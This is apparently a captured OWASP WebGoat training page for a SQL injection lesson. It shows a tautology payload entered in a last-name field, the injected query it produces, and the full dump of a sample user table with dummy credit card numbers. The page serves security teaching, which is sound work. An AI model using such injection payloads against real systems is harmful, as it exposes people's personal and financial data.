 * Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same
type of attack on a parameterized query. Restart the lesson if you wish to
return to the injectable query.
Enter your last name: Smith' or 'a' = 'a Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or 'a' = 'a'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug